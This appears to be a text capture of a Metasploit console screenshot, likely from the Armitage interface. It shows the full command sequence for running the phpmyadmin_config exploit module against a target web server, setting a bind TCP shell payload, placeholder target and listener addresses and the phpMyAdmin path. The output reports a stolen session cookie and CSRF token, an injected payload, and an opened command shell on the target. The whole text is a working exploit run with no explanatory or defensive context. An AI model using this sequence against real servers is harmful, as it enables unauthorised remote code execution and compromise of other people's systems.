 Console X exploit X exploit X exploit X
msf exploit(unix/webapp/phpmyadmin_config) > set TARGET 0
TARGET => 0
msf exploit(unix/webapp/phpmyadmin_config) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(unix/webapp/phpmyadmin_config) > set LHOST 198.51.100.111
LHOST => 198.51.100.111
msf exploit(unix/webapp/phpmyadmin_config) > set LPORT 23500
LPORT => 23500
msf exploit(unix/webapp/phpmyadmin_config) > set RPORT 80
RPORT => 80
msf exploit(unix/webapp/phpmyadmin_config) > set URI /phpMyAdmin/
URI => /phpMyAdmin/
msf exploit(unix/webapp/phpmyadmin_config) > set SSL false
SSL => false
msf exploit(unix/webapp/phpmyadmin_config) > set RHOST 198.51.100.222
RHOST => 198.51.100.222
msf exploit(unix/webapp/phpmyadmin_config) > exploit -j
[*] Exploit running as background job 3.
[*] Grabbing session cookie and CSRF token
[*] Sending save request
[*] Requesting our payload
[*] Started bind TCP handler against 198.51.100.222:23500
[*] Command shell session 3 opened (198.51.100.111:33337 -> 198.51.100.222:23500) at 2019-12-08 01:27:51 +0100
msf exploit(unix/webapp/phpmyadmin_config) >
LXTerminal [LXTerminal] Armitage